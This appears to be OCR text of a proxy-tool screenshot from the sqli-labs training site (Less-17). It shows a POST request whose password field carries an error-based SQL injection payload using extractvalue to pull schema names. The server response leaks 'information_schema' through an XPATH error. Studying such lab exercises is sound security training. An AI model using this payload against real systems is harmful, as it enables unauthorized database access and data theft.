 Raw Params Headers Hex
1 POST /Less-17/ HTTP/1.1
2 Host: sqli
3 Content-Length: 138
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
8 Origin: http://sqli
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
11 Referer: http://sqli/Less-17/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 uname=admin&passwd=
123'+and+extractvalue(0x0a,concat(0x0a,(SELECT+schema_
name+FROM+INFORMATION_SCHEMA.SCHEMATA+limit+0,1)))#&
submit=Submit
Raw Headers Hex Render
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
34 </form>
35 </div>
36 </div>
37 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-
38 <font size="6" color="#FFFF00">
39
40
41
42
43
44
45
46
47
48 <br>
<font color= "#FFFF00" font size = 3 >
XPATH syntax error: '
49 information_schema'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
50
51 </font>
52 </div>